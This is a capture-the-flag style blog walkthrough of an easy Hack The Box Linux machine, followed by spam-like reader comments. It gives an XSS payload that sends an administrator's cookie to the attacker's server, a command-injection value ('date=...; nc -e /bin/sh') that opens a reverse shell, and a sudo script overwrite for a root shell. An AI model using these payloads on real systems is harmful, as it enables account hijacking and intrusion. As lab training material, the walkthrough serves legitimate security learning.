
A Linux box on HTB that is “easy.” We’ll open it up today to see what lessons it can impart.
Listing
We can verify that we are able to access the IP that HTB has allocated us after connecting to OpenVPN on our Kali computer.

We receive a reply. Let’s do a network scan using nmap as a follow-up.
nmap -sV -sC -p- <IP>
- We can check for the version of the identified services using sV.
- Nmap is instructed by sC to execute a series of default scripts against services that are found on open ports.
- Instead of scanning the most popular 1000 TCP ports by default, -p- instructs to search all 65535 accessible ports.


We are beginning to understand the situation we are in. An SSH port of 22 and a TCP port of 5000 have responded with a 200 code, which indicates “OK,” indicating that it is most likely a website. No other services were found. Let’s go to our webpage.
There are lots of opportunities here. Let’s continue the enumeration by utilizing FFUF to search for potential subfolders.

ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt -u http://<IP>/FUZZ -c -ac -e .php,.html -H “User-Agent: Mozilla/5.0”
- w for a wordlist that we’ll utilize to look for possible subdirectories. I make use of a seclist that is simple to install on Kali.
- For the URL we want to fuzz, use -u. To specify where the elements from the wordlist should be added, add the keyword FUZZ to the URL.
- -ac is for automatic calibration, which will filter out the noise from the replies, maybe concealing information that isn’t needed.
For each payload we deliver, -e stands for extensions. Add “.php” and “.html” to each word in the wordlist in this instance. - The headers we will use for each request are defined by -H. Browsers frequently utilize the User-Agent string “Mozilla/5.0.” Since some websites display different content depending on the User-Agent or may block requests from known security tools, this might be used to simulate a request from a real browser.


Two ends are found. An internal server issue is a very excellent indication that we should look into it more before starting to look for vulnerabilities. Perhaps we can use CURL to investigate it and see the error message we are most likely seeing. A support page that yields a substantial amount of information is the second. We see a contact form of some kind when we open this page, which we can likely attempt to take advantage of as well.
We must be logged in in order to visit the Dashboard endpoint, which informs us that we are not authorized to do so. Because we additionally own a form that we might be able to utilize. Finding out that a SQL injection is possible does not help us right away.
The following error occurs when we try to exploit the form.

We receive an intriguing cookie in the response. We might be able to access the dashboard with the help of this cookie.
This suggests some defense against those assaults as well.
We can observe that the cookie encodes “User” when we pass it through Cybersechef.

I’m unsuccessful when I try to get into the dashboard with the cookie configured.

Breaking the dashboard
Adding a script to the message that would be viewed by an administrator looking into our messages and send us the administrator’s cookies would be fantastic.
The cookie we previously found is a good indication that we ought to attempt to address cookies.

An excellent article that describes the exploit is the one above.
At this point, we ought to try to extract the support request from the form and place our payload in a location that avoids detection.
I finally got my payload into the request’s headers after a lot of tinkering (I suppose that’s why the box got its name).
<script>var i=new Image(); i.src=”http://<IP>:8001/?cookie=”+btoa(document.cookie);</script>
We launch the Python web server, which will receive the request from our cookie-containing payload.

After successfully capturing the cookie, we can use cyberchef to decode it (from Base64)

granting the user web server access
We can access the dashboard after changing our cookie to reflect the new value. We can experiment with the features that are available to us in order to create a report on the server.



The working directory of the web server is rendered in our frontend with a straightforward insertion into the unclean user input (see the green bar).
If “pwd” works, netcat most likely will too. Let’s attempt to obtain a shell in reverse.
date=2023-09-15; nc -e /bin/sh <our IP> <port>

Before of course, we start our listener.

After submitting the request. We get the shell.
Getting the root
A standard path for exploitation. We run
sudo -l
to figgure out what can we run with root privs. It’s a simple script that will call a user accessible binary-> /initdb.sh
as we can edit that binary, let’s just insert another shell there.

Here we insert out payload
echo "nc -e /bin/sh <IP> <Port>" > initdb.sh
We can start another listener on our attackers machine, after executing the syscheck function with sudo, we get our reverse root shell.
For More Info Visit Here: Abdull Hou Hadi.


Thank you for your post. I really enjoyed reading it, especially because it addressed my issue. It helped me a lot and I hope it will also help others.
The articles you write help me a lot and I like the topic
Thank you for your help and this post. It’s been great.
May I request more information on the subject? All of your articles are extremely useful to me. Thank you!
Can you write more about it? Your articles are always helpful to me. Thank you!
Great beat ! I would like to apprentice while you amend your web site, how could i subscribe for a blog site? The account helped me a acceptable deal. I had been a little bit acquainted of this your broadcast provided bright clear concept
That is the right blog for anyone who wants to seek out out about this topic. You understand so much its nearly onerous to argue with you (not that I actually would need匟aHa). You undoubtedly put a brand new spin on a subject thats been written about for years. Nice stuff, simply great!
Thanks Sir For Your Support I Will Create More Content
Its such as you learn my mind! You seem to understand so much approximately this, such as you wrote the e-book in it or something. I think that you can do with some percent to force the message house a bit, however other than that, that is wonderful blog. An excellent read. I will definitely be back.
you’re really a good webmaster. The website loading speed is incredible. It seems that you are doing any unique trick. Moreover, The contents are masterpiece. you’ve done a excellent job on this topic!
What抯 Going down i’m new to this, I stumbled upon this I’ve discovered It positively helpful and it has aided me out loads. I am hoping to contribute & assist different users like its helped me. Good job.
Ok Kindly Share your content I will live it you approach me this email: hadi4730059@gmail.com
Your blog is consistently informative; I appreciate the time you’ve put into creating this detailed article.
I’m always impressed by the quality of your posts. Thanks for sharing this exceptional article!
We greatly appreciate you taking the time to visit. Your thoughtfulness makes this all the more worthwhile!
We are so thankful to have such thoughtful readers like you. Your support is what motivates this blog!